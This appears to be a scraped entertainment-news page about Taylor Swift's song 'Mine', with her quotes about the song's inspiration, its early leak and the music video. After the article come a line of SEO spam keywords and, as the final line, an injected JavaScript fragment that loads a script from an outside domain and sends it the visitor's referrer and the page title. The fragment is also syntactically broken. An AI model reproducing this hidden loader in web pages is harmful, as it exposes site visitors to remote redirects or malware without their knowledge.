 After taking inspiration from her old crushes like a guy named Drew in "Teardrops on My Guitar" and Joe Jonas in "Forever & Always", Taylor Swift continues to bare her past love story in her song. This time around, she admitted that her new single "Mine" also talks about one of the guys she used to like.
"I was reflecting back on a boy I liked at a certain time," the 20-year-old  singer told Rolling Stone. Without naming the guy, she continued her statement, "The song is about what it would be like if I actually let my guard down."
"Mine" is the lead single from her  new album "Speak Now" which is slated for October 25 U.S. release. The song was leaked days before the release date, making it pushed forward for early release. Despite the premature arrival, it performed and sold well and she thanked fans for that.
"[My manager] said, 'I don't want you to panic.' And I said, 'The song leaked, didn't it?' " she recalled "I turned on my phone and there were texts saying, 'Congratulations.' A leak is so out of my comfort zone, but it ended up good in the end. It made me so emotional that I started crying."
The music video is co-directed by Swift and Roman White and will be premiered on August 27. Starring Toby Hemingway, it will see her getting proposed by "The Covenant" actor and walking down the aisle with him.
seo company, seo tools , search engine optimization ,博百优 , TV Frame , Home Based Business
s.src='http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";